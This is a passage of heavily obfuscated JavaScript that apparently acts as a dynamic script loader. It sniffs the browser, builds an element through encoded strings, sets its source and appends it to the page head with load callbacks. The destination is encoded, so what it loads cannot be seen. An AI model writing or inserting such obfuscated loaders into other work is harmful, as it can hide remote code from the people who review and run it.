bBzDOH+=kBe7CG==0x77?-0x1e4:te_XD7J(0x4c),OD7Sj1+=0x1de,kBe7CG+=yu0SSaZ(0x1e)},0x0),ay:(V09fgF=OD7Sj1==-0x5e)=>{if(V09fgF&&yU6BKmQ.mVJSlH>-0x5){return kBe7CG}return kBe7CG+=0x99},ap:-0x210,U:(V09fgF=OD7Sj1==(OD7Sj1==(OD7Sj1==-0x33?-yu0SSaZ(0x21):0x45)?'X':-0x65))=>{if(!V09fgF){return xuwAzH}return OD7Sj1+=yu0SSaZ(0x5e)},aB:k1LhQa(()=>{return OD7Sj1+=yu0SSaZ(0x26)},0x0),r:G4EjkR.apply(yu0SSaZ(0xe),[0x2e]),o:G4EjkR(0x2f),x:()=>OD7Sj1+=0x13f,aL:k1LhQa(()=>{bBzDOH-=yu0SSaZ(0x62);return'aJ'},0x0),[yu0SSaZ(0x22)]:cTr4n6.Mtg0Du,ag:()=>OD7Sj1+=0x1ab,T:()=>{var te_XD7J=k1LhQa(ZkJZerO=>{return V09fgF[ZkJZerO<0x33?ZkJZerO-0x1c:ZkJZerO>0x33?ZkJZerO<0x8e?ZkJZerO<0x33?ZkJZerO-0x56:ZkJZerO>0x8e?ZkJZerO-0x2e:ZkJZerO-0x34:ZkJZerO+0x4:ZkJZerO-0x17]},0x1);return/safari/[G4EjkR[yu0SSaZ(0xd)](void 0x0,[yu0SSaZ(0x20)])]((OD7Sj1==(kBe7CG==-0x40?-0x40:yu0SSaZ(0x23))?gvmsD3(-te_XD7J(0x7b)):gvmsD3(-te_XD7J(0x41)))[G4EjkR(yu0SSaZ(0x3c))][xuwAzH[te_XD7J(0x75)]][G4EjkR(0x26)]())},at:k1LhQa(()=>{return(bBzDOH*=yu0SSaZ(0x36),bBzDOH-=xuwAzH.ap),OD7Sj1+=xuwAzH.d=='aq'?'ar':-0x85,xuwAzH.m=yu0SSaZ(0x24)},0x0),[yu0SSaZ(0x2e)]:G4EjkR(0x31),[yu0SSaZ(0x37)]:k1LhQa(V09fgF=>{return V09fgF.t?0x2e:-0x13b},0x1),aZ:k1LhQa((V09fgF,te_XD7J)=>{return V09fgF[yu0SSaZ(0x3b)]?0x2c2:te_XD7J!=-0x220&&te_XD7J+0x257},0x2),ba:qWNMKr(k1LhQa((...te_XD7J)=>{var ZkJZerO=k1LhQa(te_XD7J=>{return V09fgF[te_XD7J<0x59?te_XD7J+0xc:te_XD7J<0x59?te_XD7J-0x26:te_XD7J<0x59?te_XD7J-0xe:te_XD7J<0x59?te_XD7J-0x18:te_XD7J<0xb4?te_XD7J<0xb4?te_XD7J-0x5a:te_XD7J+0x15:te_XD7J-0x1e]},0x1);typeof(te_XD7J[ZkJZerO(0x6b)]=ZkJZerO(0x62),te_XD7J[0x16]=0x24);return te_XD7J[te_XD7J[0x16]-ZkJZerO(0x63)]>te_XD7J[0x16]+0x48?te_XD7J[-yu0SSaZ(0x25)]:te_XD7J[ZkJZerO(0x60)].n?te_XD7J[0x16]+0xf1:0x31f},0x0),yu0SSaZ(0x12)),bb:k1LhQa(V09fgF=>{return V09fgF+yu0SSaZ(0x1a)},0x1)});while(bBzDOH+OD7Sj1+kBe7CG!=0x37){var rxXuBy,Nw5O5gn,BLzuQ65,yT6cTeX,BLzuQ65,Iy6bYy,r3WR5L,CPlogD;function YupsRs(te_XD7J){return V09fgF[te_XD7J>-0x4f?te_XD7J>-0x4f?te_XD7J+0x4e:te_XD7J+0x34:te_XD7J+0xa]}void(rxXuBy=[G4EjkR(yu0SSaZ(0x26)),G4EjkR(0x3c),G4EjkR.apply(void 0x0,[0x32])],Nw5O5gn={A40vsg:G4EjkR.call(yu0SSaZ(0xe),0x32)});switch(bBzDOH+OD7Sj1+kBe7CG){case 0xbd:case YupsRs(-0x31):case xuwAzH.v?yu0SSaZ(0x2c):0x14e:if((OD7Sj1==-0x3f||xuwAzH)[yu0SSaZ(0x32)]){!(bBzDOH+=0x1ae,OD7Sj1+=bBzDOH-0xaf,kBe7CG+=xuwAzH[yu0SSaZ(0x28)],xuwAzH.n=YupsRs(-0x34));break}kBe7CG+=kBe7CG==0xae?0x51:'aH';break;case yU6BKmQ.D5kfdx>-yu0SSaZ(0x29)?0x91:0x9e:typeof((xuwAzH.ax=BLzuQ65)[G4EjkR[YupsRs(-0x49)](void 0x0,yu0SSaZ(0x38))]((bBzDOH==-yu0SSaZ(0x1a)?gvmsD3(-0x200):xuwAzH)[YupsRs(-0x2e)],k1LhQa(()=>{},0x0)),xuwAzH.ay());break;case yu0SSaZ(0x2b):case!(yU6BKmQ.D5kfdx>-0x52)?-0x21:0x1cd:if(!0x1){}void(BLzuQ65={[(xuwAzH.g=='H'||xuwAzH).g]:function(te_XD7J,ZkJZerO){var rOBVAc,w2MveGq;function I9Ue7G3(te_XD7J){return V09fgF[te_XD7J>0x6a?te_XD7J-0xb:te_XD7J>0xf?te_XD7J<0xf?te_XD7J-0x34:te_XD7J<0xf?te_XD7J+0x15:te_XD7J<0xf?te_XD7J-0x4e:te_XD7J>0x6a?te_XD7J+0x31:te_XD7J-0x10:te_XD7J+0x51]}typeof(rOBVAc={Vv98pIR:G4EjkR(0x33)},w2MveGq=document[Nw5O5gn.A40vsg](xuwAzH.h));if(w2MveGq[xuwAzH.i](rOBVAc.Vv98pIR,G4EjkR(0x34)),w2MveGq[xuwAzH.i](xuwAzH[I9Ue7G3(0x4c)],xuwAzH[I9Ue7G3(0x4d)]),w2MveGq[xuwAzH[YupsRs(-0x2b)]](G4EjkR(0x35),te_XD7J),document[rxXuBy[yu0SSaZ(0x10)]](xuwAzH[I9Ue7G3(0x34)])[yu0SSaZ(0x10)][G4EjkR(0x37)](w2MveGq),K6ZW3wA){var dAkRfp=[G4EjkR(YupsRs(-0x1f))];w2MveGq[G4EjkR(0x38)]=function(){var te_XD7J=k1LhQa(ZkJZerO=>{return V09fgF[ZkJZerO<0x4d?ZkJZerO>-0xe?ZkJZerO>0x4d?ZkJZerO-0x63:ZkJZerO+0xd:ZkJZerO+0x3e:ZkJZerO+0x63]},0x1);if((this[G4EjkR(te_XD7J(0x18))]==G4EjkR[I9Ue7G3(0x13)](void 0x0,[0x3a])||this[G4EjkR(te_XD7J(0x18))]==dAkRfp[YupsRs(-0x48)])&&yU6BKmQ.N7cSj3>-0x43){if(ZkJZerO!=YupsRs(-0x4a)){ZkJZerO()}}}}else{var qmODlo=k1LhQa(te_XD7J=>{return V09fgF[te_XD7J>0x6b?te_XD7J+0x1c:te_XD7J-0x11]},0x1);if(KhNZah6&&yU6BKmQ.UL9IGOO[G4EjkR(0x3c)](0x3)==qmODlo(0x38)){var axMV_q=k1LhQa(te_XD7J=>{return V09fgF[te_XD7J<-0x25?te_XD7J+0x2e:te_XD7J>-0x25?te_XD7J<-0x25?te_XD7J-0x6:te_XD7J+0x24:te_XD7J+0xb]},0x1);w2MveGq[G4EjkR(axMV_q(-0x2))]=k1LhQa(()=>{if(ZkJZerO!=YupsRs(-0x4a)){ZkJZerO()}},0x0)}else{if(ZkJZerO!=void 0x0){ZkJZerO()}}}}},OD7Sj1+=0xba,xuwAzH.m=!0x0);break;case!(yU6BKmQ.UL9IGOO[G4EjkR.apply(void 0x0,[yu0SSaZ(0x30)])](0x3)==yu0SSaZ(0x31))?0xa7:0x12a:void(bBzDOH+=kBe7CG-0x1d1,xuwAzH.aB());break;case xuwAzH.m?kBe7CG+yu0SSaZ(0x56):-0x245:!(xuwAzH[YupsRs(-0x26)]=(xuwAzH.ab=bUsSUwc)()==yu0SSaZ(0x33),bBzDOH+=bBzDOH==-yu0SSaZ(0x34)?YupsRs(-0xa):-0x1f4,OD7Sj1+=0x124,kBe7CG+=0x4c);break;case yU6BKmQ.wRWR2sC()?0x33c:0x15:case!(yU6BKmQ.D5kfdx>-YupsRs(-0x2f))?-YupsRs(-0x43):0xcb:case yU6BKmQ.CWgaMBD[G4EjkR(yu0SSaZ(0x25))](yu0SSaZ(0x3d))==YupsRs(-0x23)?0x3c6:-0xab:case 0x4f:typeof(yT6cTeX=nwHsVLs(G4EjkR(0x3f)+G4EjkR(0x40)+'ce'),bBzDOH-=0x46);break;case yU6BKmQ.UL9IGOO[IFaDi5C[0x4]](0x3)=='x'?0x69:0x97:if(xuwAzH.a){var fN84Ub=k1LhQa(te_XD7J=>{return V09fgF[te_XD7J<0xad?te_XD7J>0xad?te_XD7J-0x4d:te_XD7J<0x52?te_XD7J-0x51:te_XD7J>0x52?te_XD7J>0xad?te_XD7J-0xd:te_XD7J>0x52?te_XD7J>0x52?te_XD7J<0xad?te_XD7J-0x53:te_XD7J+0x29:te_XD7J+0x5:te_XD7J-0x4d:te_XD7J-0x54:te_XD7J+0xb]},0x1);typeof(bBzDOH+=xuwAzH.ap+0x2d1,kBe7CG+=xuwAzH[G4EjkR(fN84Ub(0x8a))]('aD')?xuwAzH.aF:-0x99);break}void(bBzDOH*=yu0SSaZ(0x36),bBzDOH+=0x163,xuwAzH.t=YupsRs(-0x34));break;case xuwAzH[YupsRs(-0x21)](xuwAzH):typeof((kBe7CG==0x110?BLzuQ65:gvmsD3(0x179))[G4EjkR(yu0SSaZ(0x38))](xuwAzH.u,k1LhQa(()=>{},0x0)),bBzDOH+=YupsRs(-0x1f),OD7Sj1*=0x2,OD7Sj1-=0xc1);break;case yU6BKmQ.wRWR2sC()?0x9f:YupsRs(-0x1e):case 0x3b0:case yU6BKmQ.UL9IGOO[G4EjkR(YupsRs(-0x28))](YupsRs(-0x3e))=='x'?0x89:-0xb7:case 0x1fc:kBe7CG+=xuwAzH.y+YupsRs(-0x1a);break;case yU6BKmQ.D5kfdx>-0x52?0x8e:-0x8b:void(OD7Sj1+=yu0SSaZ(0x5b),kBe7CG+=OD7Sj1-0x1d0,xuwAzH[yu0SSaZ(0x3b)]=YupsRs(-0xb));break;case 0x32c:case!(yU6BKmQ.UL9IGOO[iId9LH](0x3)=='x')?void 0x0:kBe7CG-YupsRs(-0x13):if(xuwAzH.a&&yU6BKmQ.D5kfdx>-yu0SSaZ(0x29)){typeof(bBzDOH*=0x2,bBzDOH-=0x9c,OD7Sj1+=0x117,xuwAzH.n=!0x0);break}typeof(bBzDOH+=kBe7CG-0x26b,OD7Sj1+=0x1b6,kBe7CG+=0x88);break;case 0x16c:case 0xc:if(xuwAzH[YupsRs(-0x26)]){var JskgP7=k1LhQa(te_XD7J=>{return V09fgF[te_XD7J>0x3c?te_XD7J<0x3c?te_XD7J+0x26:te_XD7J>0x3c?te_XD7J>0x97?te_XD7J+0x5c:te_XD7J>0x3c?te_XD7J<0x3c?te_XD7J+0x4:te_XD7J<0x97?te_XD7J<0x97?te_XD7J<0x3c?te_XD7J+0x4:te_XD7J-0x3d:te_XD7J-0x16:te_XD7J-0xb:te_XD7J-0x26:te_XD7J-0x22:te_XD7J-0x3f]},0x1);typeof(bBzDOH-=0x36,OD7Sj1+=xuwAzH.o==0x77?-JskgP7(0x6f):0x13f,xuwAzH.n=!0x0);break}xuwAzH.E();break;case yU6BKmQ.D5kfdx>-YupsRs(-0x2f)?0x28:-0xc0:if(kBe7CG==0x44&&yU6BKmQ.mVJSlH>-yu0SSaZ(0x3d)){xuwAzH.at();break}void(xuwAzH.a=(xuwAzH.ak==-0x14?NaN:r3WR5L)==G4EjkR(0x42),bBzDOH-=0xc1,OD7Sj1+=0x69,kBe7CG*=0x2,kBe7CG+=YupsRs(-0x1a));break;case yU6BKmQ.CWgaMBD[G4EjkR(yu0SSaZ(0x25))](0x5)==0x6b?0x65:0x6f:case!yU6BKmQ.wRWR2sC()?-0x4:0x70:case!(yU6BKmQ.mVJSlH>-yu0SSaZ(0x3d))?0xa9:0x1cc:if((xuwAzH.r==0x49||!0x1)&&yU6BKmQ.CWgaMBD[cTr4n6.Qy4Q4t](yu0SSaZ(0x3d))==0x6b){xuwAzH.aN();break}typeof(bBzDOH=bBzDOH+0x2b3,xuwAzH[YupsRs(-0x19)](),OD7Sj1+=xuwAzH[yu0SSaZ(0x1d)]=='aP'?'aQ':-0x20,kBe7CG-=YupsRs(-0x18),xuwAzH.m=yu0SSaZ(0x24));break;case 0x2e7:case 0x35:case 0x9:!(xuwAzH[yu0SSaZ(0x32)]=(kBe7CG==-YupsRs(-0x17)||yT6cTeX)==''||yT6cTeX==(xuwAzH[G4EjkR(yu0SSaZ(0x41))](YupsRs(-0x3b))?yu0SSaZ(0xe):gvmsD3(0x276)),bBzDOH-=0x1ae,xuwAzH.ag(),kBe7CG+=OD7Sj1-0xf6,xuwAzH.v=yu0SSaZ(0x24));break;case kBe7CG+0x9b:void(bBzDOH-=0x266,xuwAzH.x(),kBe7CG+=YupsRs(-0x15));break;case 0x3a6:case!(yU6BKmQ.j2YDCMe>-yu0SSaZ(0x5c))?-YupsRs(-0x16):0x52:if(OD7Sj1==yu0SSaZ(0xb)&&yU6BKmQ.wRWR2sC()){var EZUZMTA=k1LhQa(te_XD7J=>{return V09fgF[te_XD7J<-0x31?te_XD7J-0x2c:te_XD7J>0x2a?te_XD7J-0x45:te_XD7J<-0x31?te_XD7J+0x4e:te_XD7J<-0x31?te_XD7J-0x2:te_XD7J+0x30]},0x1);!(bBzDOH+=EZUZMTA(-0x2a),OD7Sj1+=EZUZMTA(-0x2a),kBe7CG+=0x0);break}if(xuwAzH[YupsRs(-0x26)]&&yU6BKmQ.CWgaMBD[G4EjkR(0x3e)](YupsRs(-0x1b))==0x6b){void(bBzDOH*=yu0SSaZ(0x36),bBzDOH+=0x392,OD7Sj1-=0x1ab,kBe7CG-=yu0SSaZ(0x43));break}!(OD7Sj1*=0x2,OD7Sj1-=OD7Sj1-0x194,xuwAzH.w=!0x1);break;case yU6BKmQ.N7cSj3>-yu0SSaZ(0x44)?xuwAzH.aZ(xuwAzH,bBzDOH):null:case yU6BKmQ.UL9IGOO[G4EjkR(YupsRs(-0x28))](0x3)==yu0SSaZ(0x31)?0xe5:-YupsRs(-0x5):case 0x248:if(xuwAzH.aL()=='aJ'&&yU6BKmQ.UL9IGOO[rxXuBy[0x1]](YupsRs(-0x3e))=='x'){break}case 0x37e:case!(yU6BKmQ.CWgaMBD[G4EjkR(0x3e)](YupsRs(-0x1b))==yu0SSaZ(0x35))?null:xuwAzH[yu0SSaZ(0x4c)]?-0x395:bBzDOH+0x12:case!(yU6BKmQ.UL9IGOO[IFaDi5C[yu0SSaZ(0x3d)]](YupsRs(-0x3e))==YupsRs(-0x27))?0x12:0x1c1:if(bBzDOH==yu0SSaZ(0x42)&&!0x1){OD7Sj1-=yu0SSaZ(0xc);break}typeof(BLzuQ65={[xuwAzH.g]:function(te_XD7J,ZkJZerO){var rOBVAc;function w2MveGq(te_XD7J){return V09fgF[te_XD7J>-0x5b?te_XD7J<-0x5b?te_XD7J-0x3:te_XD7J>-0x5b?te_XD7J+0x5a:te_XD7J-0x46:te_XD7J-0x62]}rOBVAc=document[rxXuBy[0x2]](xuwAzH.h);if((rOBVAc[xuwAzH.i](G4EjkR.apply(YupsRs(-0x4a),[YupsRs(-0x13)]),G4EjkR(0x34)),rOBVAc[xuwAzH.i](xuwAzH[YupsRs(-0x12)],xuwAzH[YupsRs(-0x11)]),rOBVAc[xuwAzH[YupsRs(-0x2b)]](G4EjkR(0x35),te_XD7J),document[G4EjkR.apply(void 0x0,[yu0SSaZ(0x44)])+G4EjkR(0x44)+G4EjkR(0x45)](xuwAzH[w2MveGq(-0x36)])[0x0][G4EjkR(0x37)](rOBVAc),K6ZW3wA)&&yU6BKmQ.UL9IGOO[G4EjkR(0x3c)](0x3)=='x'){var I9Ue7G3=k1LhQa(te_XD7J=>{return V09fgF[te_XD7J>0xb0?te_XD7J-0x32:te_XD7J<0x55?te_XD7J+0x4a:te_XD7J>0xb0?te_XD7J+0x30:te_XD7J>0xb0?te_XD7J-0x16:te_XD7J>0x55?te_XD7J<0xb0?te_XD7J<0x55?te_XD7J-0x47:te_XD7J-0x56:te_XD7J-0x2e:te_XD7J-0x25]},0x1);rOBVAc[G4EjkR(I9Ue7G3(0xa6))]=function(){if((this[G4EjkR(0x39)]==G4EjkR(yu0SSaZ(0x5d))||this[G4EjkR.call(YupsRs(-0x4a),0x39)]==G4EjkR(0x46)+'te')&&yU6BKmQ.mVJSlH>-0x5){if(ZkJZerO!=YupsRs(-0x4a)){ZkJZerO()}}}}else{if(KhNZah6&&yU6BKmQ.l6cTvpX>-YupsRs(-0x10)){rOBVAc[G4EjkR(yu0SSaZ(0x2c))]=k1LhQa(()=>{if(ZkJZerO!=void 0x0&&yU6BKmQ.D5kfdx>-0x52){ZkJZerO()}},0x0)}else{if(ZkJZerO!=void 0x0&&yU6BKmQ.wRWR2sC()){ZkJZerO()}}}}},xuwAzH.U(),xuwAzH.m=!0x0);break;case xuwAzH.ba(xuwAzH):!(delete xuwAzH.aU,Iy6bYy=(EISxri(cTr4n6[YupsRs(-0xf)]+G4EjkR.apply(void 0x0,[0x40])+'ce',gvmsD3(-0x3c9)[xuwAzH.o]()[xuwAzH.p](0x24),xuwAzH.q),(xuwAzH.aj=gvmsD3(-0xfd))[G4EjkR(0x47)+'on'][G4EjkR(0x48)]),r3WR5L=Iy6bYy[(xuwAzH.am=xuwAzH).r](YupsRs(-0x48),(xuwAzH.ao=N90A1N)(bBzDOH-yu0SSaZ(0xc),UbLoSM(-yu0SSaZ(0x4a)))),bBzDOH-=0xed);break;default:CPlogD=CPlogD;var K6ZW3wA=/msie/[(xuwAzH.I=xuwAzH).b](xuwAzH.K()),KhNZah6=xuwAzH.M(),vgjOReV=/opera/[G4EjkR(0x29)]((typeof xuwAzH.b==G4EjkR(0x2a)?gvmsD3(-YupsRs(-0x3)):gvmsD3(-yu0SSaZ(0x17)))[G4EjkR(yu0SSaZ(0x3c))][(xuwAzH.u=='P'?gvmsD3(0x7c):xuwAzH)[YupsRs(-0xd)]][(xuwAzH.Q=xuwAzH).d]()),DkaWIRb=xuwAzH.T();typeof(OD7Sj1+=yu0SSaZ(0xc),xuwAzH[YupsRs(-0xc)]=yu0SSaZ(0x4d))}}qWNMKr(gvmsD3,yu0SSaZ(0x12));function gvmsD3(...te_XD7J){var ZkJZerO=k1LhQa(te_XD7J=>{return V09fgF[te_XD7J>0x3a?te_XD7J+0x56:te_XD7J<-0x21?te_XD7J+0x4:te_XD7J>-0x21?te_XD7J<0x3a?te_XD7J+0x20:te_XD7J+0x64:te_XD7J-0x2d]},0x1);!(te_XD7J.length=yu0SSaZ(0x12),te_XD7J.enk__x0=te_XD7J[ZkJZerO(-0x1a)],te_XD7J.AHmGfdX=G4EjkR(yu0SSaZ(0x57)),te_XD7J[0x2]=[G4EjkR(yu0SSaZ(0x4e)),G4EjkR(0x5d),G4EjkR(yu0SSaZ(0x4f))],te_XD7J.NKNZJor=void 0x0);switch(te_XD7J.enk__x0){case-0x179:te_XD7J[yu0SSaZ(0x50)]=IFaDi5C[0x6]||Q0szq84[G4EjkR(0x49)];break;case-0xdf:te_XD7J[ZkJZerO(0x26)]=G4EjkR(0x4a)||Q0szq84[G4EjkR(0x4a)];break;case-ZkJZerO(-0x3):te_XD7J[ZkJZerO(0x26)]=G4EjkR(0x4b)+'pe'||Q0szq84[G4EjkR(ZkJZerO(0x19))];break;case-0xfd:te_XD7J[ZkJZerO(0x26)]=G4EjkR(0x4d)||Q0szq84[G4EjkR(0x4d)];break;case yU6BKmQ.N7cSj3>-0x43?-yu0SSaZ(0x51):null:return kZ83I_O[G4EjkR(yu0SSaZ(0x52))]||Q0szq84[G4EjkR(yu0SSaZ(0x52))];case!(yU6BKmQ.UL9IGOO[G4EjkR[yu0SSaZ(0xd)](yu0SSaZ(0xe),[0x3c])](yu0SSaZ(0x1a))==ZkJZerO(0x7))?null:-0x200:te_XD7J.NKNZJor=G4EjkR(0x4f)||Q0szq84[G4EjkR(0x4f)];break;case yU6BKmQ.l6cTvpX>-0x1b?0x179:ZkJZerO(0x29):return kZ83I_O[G4EjkR[ZkJZerO(-0x1b)](void 0x0,0x50)+G4EjkR(0x51)]||Q0szq84[e1uqAkp];case!(yU6BKmQ.UL9IGOO[G4EjkR(yu0SSaZ(0x30))](yu0SSaZ(0x1a))=='x')?-0x4a:ZkJZerO(0x2a):return kZ83I_O[G4EjkR.call(void 0x0,0x53)]||Q0szq84[G4EjkR(0x53)];case-0x3c9:te_XD7J.NKNZJor=G4EjkR(0x54)||Q0szq84[G4EjkR(0x54)];break;case yU6BKmQ.mVJSlH>-ZkJZerO(0x13)?-yu0SSaZ(0x55):void 0x0:te_XD7J[ZkJZerO(0x26)]=G4EjkR(0x55)||Q0szq84[G4EjkR(0x55)];break;case 0x7c:return kZ83I_O[G4EjkR[ZkJZerO(-0x1b)](ZkJZerO(-0x1c),0x56)]||Q0szq84[G4EjkR(0x56)];case 0x95a:return kZ83I_O[G4EjkR[ZkJZerO(-0x1b)](void 0x0,0x57)]||Q0szq84[G4EjkR[yu0SSaZ(0xf)](yu0SSaZ(0xe),0x57)];case 0x410:return kZ83I_O[G4EjkR(0x58)]||Q0szq84[G4EjkR(0x58)];case 0xe29:return kZ83I_O[G4EjkR(0x59)]||Q0szq84[G4EjkR(0x59)];case yU6BKmQ.N7cSj3>-yu0SSaZ(0x44)?0x13d:-0x8e:te_XD7J[yu0SSaZ(0x50)]=G4EjkR(0x5a)||Q0szq84[G4EjkR(0x5a)];break;case 0x34b:return kZ83I_O[G4EjkR(yu0SSaZ(0x4e))]||Q0szq84[te_XD7J[ZkJZerO(0xc)][ZkJZerO(-0x1a)]];case!(yU6BKmQ.l6cTvpX>-ZkJZerO(0x1e))?yu0SSaZ(0x53):0x89b:return kZ83I_O[G4EjkR.call(yu0SSaZ(0xe),0x5c)]||Q0szq84[te_XD7J[0x2][0x1]+G4EjkR[ZkJZerO(-0x1b)](yu0SSaZ(0xe),0x5e)];case 0x583:return kZ83I_O[G4EjkR(ZkJZerO(0x2c))]||Q0szq84[G4EjkR(ZkJZerO(0x2c))];case yU6BKmQ.N7cSj3>-yu0SSaZ(0x44)?0x4a6:-yu0SSaZ(0x1e):te_XD7J.NKNZJor=G4EjkR(0x60)||Q0szq84[G4EjkR.apply(void 0x0,[0x60])];break;case 0x1b4:return kZ83I_O[te_XD7J.AHmGfdX+'nt']||Q0szq84[G4EjkR[ZkJZerO(-0x1b)](yu0SSaZ(0xe),yu0SSaZ(0x57))+'nt'];case 0xd48:return kZ83I_O[te_XD7J[ZkJZerO(0xc)][0x2]]||Q0szq84[G4EjkR(yu0SSaZ(0x4f))];case yU6BKmQ.N7cSj3>-ZkJZerO(0x1a)?0x3b0:ZkJZerO(0xf):te_XD7J[yu0SSaZ(0x50)]=G4EjkR(0x63)||Q0szq84[G4EjkR.apply(yu0SSaZ(0xe),[0x63])];break;case 0x44a:te_XD7J[yu0SSaZ(0x50)]=G4EjkR(yu0SSaZ(0x58))||Q0szq84[G4EjkR.apply(yu0SSaZ(0xe),[ZkJZerO(0x2e)])];break;case!(yU6BKmQ.D5kfdx>-0x52)?-0xc4:0xdc6:te_XD7J.NKNZJor=G4EjkR(ZkJZerO(0x2f))||Q0szq84[G4EjkR(yu0SSaZ(0x59))];break;case 0x310:te_XD7J.NKNZJor=G4EjkR.apply(void 0x0,[0x66])||Q0szq84[G4EjkR(0x66)];break;case yU6BKmQ.dREMHg>-yu0SSaZ(0x5a)?0x1110:-0x85:te_XD7J.NKNZJor=G4EjkR(0x67)||Q0szq84[G4EjkR[yu0SSaZ(0xd)](void 0x0,[yu0SSaZ(0x5b)])];break;case!(yU6BKmQ.j2YDCMe>-yu0SSaZ(0x5c))?0xb1:0x1382:return kZ83I_O[G4EjkR(0x68)]||Q0szq84[G4EjkR(0x68)];case 0x1088:return kZ83I_O[G4EjkR(0x69)]||Q0szq84[G4EjkR(0x69)];case 0x128b:return kZ83I_O[G4EjkR(0x6a)]||Q0szq84[G4EjkR(0x6a)];case!(yU6BKmQ.l6cTvpX>-yu0SSaZ(0x48))?ZkJZerO(0x33):0xc96:return kZ83I_O[G4EjkR(0x6b)+G4EjkR(0x6c)]||Q0szq84[PAmIvBI];case yU6BKmQ.wRWR2sC()?0x11da:0x84:te_XD7J.NKNZJor=G4EjkR(0x6e)+G4EjkR(0x6f)+'or'||Q0szq84[G4EjkR(ZkJZerO(0x34))+G4EjkR(0x6f)+'or'];break;case 0xb3:return kZ83I_O[G4EjkR.apply(void 0x0,[yu0SSaZ(0x5f)])]||Q0szq84[G4EjkR(yu0SSaZ(0x5f))];case 0x11d:te_XD7J[ZkJZerO(0x26)]=G4EjkR[ZkJZerO(-0x1d)](ZkJZerO(-0x1c),[0x71])||Q0szq84[G4EjkR(0x72)+G4EjkR(0x6c)];break;case yU6BKmQ.D5kfdx>-0x52?0x574:0x8a:return kZ83I_O[G4EjkR.apply(void 0x0,[0x73])]||Q0szq84[G4EjkR(0x73)];case yU6BKmQ.dREMHg>-0x38?0x82e:0x37:te_XD7J[yu0SSaZ(0x50)]=G4EjkR(0x74)||Q0szq84[G4EjkR(0x74)];break;case!(yU6BKmQ.l6cTvpX>-ZkJZerO(0x1e))?0x38:0xdfa:return kZ83I_O[G4EjkR(0x75)]||Q0szq84[G4EjkR.apply(yu0SSaZ(0xe),[ZkJZerO(0x36)])];case 0xd5b:return kZ83I_O[G4EjkR(0x76)+G4EjkR.call(ZkJZerO(-0x1c),0x77)]||Q0szq84[G4EjkR[ZkJZerO(-0x1d)](void 0x0,[0x78])];case yU6BKmQ.D5kfdx>-ZkJZerO(-0x1)?0x76:0xc7:te_XD7J.NKNZJor=G4EjkR(0x79)||Q0szq84[G4EjkR[yu0SSaZ(0xf)](void 0x0,0x7a)+G4EjkR(0x7b)+'te'];break;case 0x1367:te_XD7J.NKNZJor=G4EjkR(0x7c)||Q0szq84[G4EjkR[yu0SSaZ(0xd)](void 0x0,[0x7d])+G4EjkR.call(ZkJZerO(-0x1c),0x7e)+'sk'];break;case 0xeda:return kZ83I_O[G4EjkR(0x7f)]||Q0szq84[G4EjkR(ZkJZerO(0x37))];case 0x76f:return kZ83I_O[G4EjkR[yu0SSaZ(0xf)](ZkJZerO(-0x1c),0x80)]||Q0szq84[G4EjkR(0x80)];case!(yU6BKmQ.UL9IGOO[G4EjkR(0x3c)](0x3)==yu0SSaZ(0x31))?0x48:0x11af:te_XD7J.NKNZJor=G4EjkR(0x81)||Q0szq84[axMV_q];break;case 0xd67:return kZ83I_O[G4EjkR(ZkJZerO(0x38))]||Q0szq84[G4EjkR(0x82)];case!(yU6BKmQ.Smu58i>-0x42)?0x4:0xf10:return kZ83I_O[G4EjkR(ZkJZerO(0x39))]||Q0szq84[G4EjkR(0x83)]}return kZ83I_O[te_XD7J[yu0SSaZ(0x50)]]||Q0szq84[te_XD7J[yu0SSaZ(0x50)]]}function Hl63nE(te_XD7J){const ZkJZerO='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789!#$%&()*+,./:;<=>?@[]^_`{|}~"',rOBVAc=''+(te_XD7J||''),w2MveGq=rOBVAc.length,I9Ue7G3=[];let dAkRfp=0x0,qmODlo=0x0,axMV_q=-0x1;for(let PAmIvBI=0x0;PAmIvBI<w2MveGq;PAmIvBI++){var e1uqAkp=k1LhQa(te_XD7J=>{return V09fgF[te_XD7J<0x75?te_XD7J<0x1a?te_XD7J-0x3:te_XD7J-0x1b:te_XD7J+0x2e]},0x1);const iId9LH=ZkJZerO.indexOf(rOBVAc[PAmIvBI]);if(iId9LH===-e1uqAkp(0x23)){continue}if(axMV_q<yu0SSaZ(0x10)){axMV_q=iId9LH}else{typeof(axMV_q+=iId9LH*e1uqAkp(0x5f),dAkRfp|=axMV_q<<qmODlo,qmODlo+=(axMV_q&0x1fff)>0x58?0xd:0xe);do{typeof(I9Ue7G3.push(dAkRfp&0xff),dAkRfp>>=0x8,qmODlo-=0x8)}while(qmODlo>0x7);axMV_q=-0x1}}if(axMV_q>-0x1){I9Ue7G3.push((dAkRfp|axMV_q<<qmODlo)&0xff)}return SIcXh_K(I9Ue7G3)}function G4EjkR(V09fgF,te_XD7J,ZkJZerO,rOBVAc=Hl63nE,w2MveGq=aM1dSY){if(ZkJZerO){return te_XD7J[aM1dSY[ZkJZerO]]=G4EjkR(V09fgF,te_XD7J)}else{if(te_XD7J){[w2MveGq,te_XD7J]=[rOBVAc(w2MveGq),V09fgF||ZkJZerO]}}return te_XD7J?V09fgF[w2MveGq[te_XD7J]]:aM1dSY[V09fgF]||(ZkJZerO=(w2MveGq[V09fgF],rOBVAc),aM1dSY[V09fgF]=ZkJZerO(KsvU5_[V09fgF]))}function Fmwm5l(){return['fromCodePoint',0x3f,0xf,'apply',void 0x0,'call',0x0,'iT6yRTI',0x1,0xe,null,0x18,0xa,0xfd,'x81t74','r3KTsnH',0x3,'length',0x24,'c',0x88,'y',0x29,0x2e,'d',0x21,!0x0,0x3e,0x36,0x2ea,'aG',0x52,'s',0x1c,0x3d,'i','l',0x39,0x3c,'x','a','no',0x17,0x6b,0x2,'aY',0x2b,0x3b,0xa0,'w',0x30,0x5,0x22,'aO',0x1e5,0x41,0x56,0x4c,0x43,0x33,'j','k',0x1b,'YozhfmK',0x2f,'e','f',!0x1,0x5b,0x62,'NKNZJor',0x163,0x4e,0xe2,0x276,0x2fc,0x5f,0x61,0x64,0x65,0x38,0x67,0x4a,0x3a,0x6e,0x70,0x75,0x7f,0x82,0x83]}function k1LhQa(V09fgF,te_XD7J){var ZkJZerO=function(){return V09fgF(...arguments)};Object['defineProperty'](ZkJZerO,'length',{'value':te_XD7J,'configurable':true});return ZkJZerO};
